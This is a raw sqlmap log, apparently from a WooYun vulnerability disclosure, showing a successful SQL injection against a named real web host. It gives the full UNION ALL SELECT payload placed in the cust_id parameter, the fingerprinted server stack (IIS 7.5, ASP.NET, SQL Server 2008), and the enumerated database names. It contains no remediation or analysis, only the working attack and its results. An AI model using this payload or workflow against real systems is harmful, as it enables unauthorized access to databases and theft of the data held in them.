 Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: companyName=%u4E91%u5357%u6B63%u901A%u5FB7%u4FE1%u8D27%u8FD0%u6709%
u9650%u516C%u53F8&cust_id=123 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(98)
+CHAR(112)+CHAR(113)+CHAR(104)+CHAR(109)+CHAR(84)+CHAR(87)+CHAR(97)+CHAR(101)+CH
AR(66)+CHAR(101)+CHAR(90)+CHAR(97)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &kind=%u914D%u8D27%u4FE1%u60
6F%u90E8&pid=1&random=0.7215899890288711&toCity=%u94DC%u5DDD%u5E02&toPro=%u9655%
u897F%u7701&wshiCity=%u4E91%u5357%u7701%u6606%u660E%u5E02
---
[19:03:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:03:29] [INFO] fetching database names
[19:03:29] [INFO] the SQL query used returns 8 entries
[19:03:30] [INFO] retrieved: distribution
[19:03:30] [INFO] retrieved: master
[19:03:30] [INFO] retrieved: model
[19:03:30] [INFO] retrieved: msdb
[19:03:31] [INFO] retrieved: ReportServer
[19:03:31] [INFO] retrieved: ReportServerTempDB
[19:03:31] [INFO] retrieved: tempdb
[19:03:32] [INFO] retrieved: Wutong
available databases [8]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Wutong
[19:03:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[19:03:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ynztwl.chinawutong.com'
www.wooyun.org